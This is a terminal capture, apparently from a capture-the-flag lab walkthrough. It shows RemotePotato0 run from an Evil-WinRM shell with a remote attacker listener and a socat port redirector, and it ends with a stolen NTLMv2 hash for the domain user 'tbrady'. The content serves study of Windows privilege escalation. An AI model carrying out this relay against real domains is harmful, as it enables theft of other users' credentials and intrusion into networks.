 *Evil-WinRM* PS C:\Users\winrm_svc\Documents> .\RemotePotato0.exe -m 2 -s 1 -x 10.10.17.7 -p 9999
[*] Detected a Windows Server version not compatible with JuicyPotato. RogueOxidResolver must be run remotely. Remember to forward tcp port 135
your victim machine on port 9999
[*] Example Network redirector:
sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:{{ThisMachineIp}}:9999
[*] Starting the RPC server to capture the credentials hash from the user authentication!!
[*] Spawning COM object in the session: 1
[*] Calling StandardGetInstanceFromIStorage with CLSID:{5167B42F-C111-47A1-ACC4-8EABE61B0B54}
[*] RPC relay server listening on port 9997 ...
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written: 102 bytes
[*] ServerAlive2 RPC Call
[*] ResolveOxid2 RPC call
[+] Received the relayed authentication on the RPC relay server on port 9997
[*] Connected to RPC Server 127.0.0.1 on port 9999
[+] User hash stolen!
NTLMv2 Client : DC01
NTLMv2 Username : rebound\tbrady
NTLMv2 Hash : tbrady::rebound:f42a3f93e2a8d585:3b7c8fb2dd173067ab8c3a5947aa6fd3:0101000000000000c0d5a10b9643dc012a1bce1640a4443d000000000200
2006f0075006e006400010008004400430030003100040016007200650062006f0075006e0064002e006800740062000300200064006300300031002e007200650062006f0075006
0074006200050016007200650062006f0075006e0064002e0068007400620007000800c0d5a10b9643dc010600040006000000080030003000000000000000010000000020000065
992b517bb0b76db3242105800cd4051589bf583863e1c48990a0010000000000000000000000000000000000009000000000000000000000